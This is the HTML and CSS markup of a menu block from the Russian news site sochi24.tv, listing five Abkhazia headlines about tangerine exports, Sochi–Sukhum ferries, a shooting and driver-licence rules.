.tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
